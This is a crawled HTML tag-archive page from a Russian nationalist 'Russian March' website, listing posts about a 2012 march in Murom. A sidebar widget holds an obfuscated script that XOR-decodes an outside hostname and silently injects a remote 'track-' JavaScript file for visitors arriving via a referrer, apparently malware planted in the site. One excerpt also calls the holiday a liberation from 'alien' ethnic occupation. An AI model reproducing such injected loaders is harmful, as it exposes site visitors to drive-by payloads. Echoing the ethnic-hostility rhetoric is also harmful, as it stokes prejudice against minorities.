

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/tag/murom
body_size: 8492
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Муром | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента метки Муром" href="https://rmarsh.info/tag/murom/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 


<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="archive tag tag-murom tag-170 et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

									Посты с тэгами<span class="raquo">&quot;</span>Муром&quot;				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/vdeomaterialy/russkij-marsh-murom-4-noyabrya-2012-god.html">Русский Марш. Муром. 4 ноября 2012 год</a></h2>

						
							<p class="post-meta">Опубликовано   4 Ноябрь, 2012</p>					<p></p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/vdeomaterialy/russkij-marsh-murom-4-noyabrya-2012-god.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/vpervye-soglasovan-russkij-marsh-v-murome.html">
								<img src="https://www.mojgorod.ru/vladimir_obl/murom/images/m17435n.gif" alt='Впервые согласован Русский марш в Муроме' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Ноя</span><span>01</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/vpervye-soglasovan-russkij-marsh-v-murome.html">Впервые согласован Русский марш в Муроме</a></h2>

						
							<p class="post-meta">Опубликовано   1 Ноябрь, 2012</p>					<p>Сбор участников на площади Победы 4 ноября в 11-00. Традиция проведения марша в России существует с 2005 года, когда день 4 ноября стал Днем национального единства. Для нас 4 ноября — это день освобождения от инородческой оккупации, день солидарности русских людей и коренных народов России! Русский марш — это ежегодный торжественный парад всех русских организаций и смотр сил русского национального движения! Русский марш — это лучшая...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/vpervye-soglasovan-russkij-marsh-v-murome.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"d6ad3d11ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
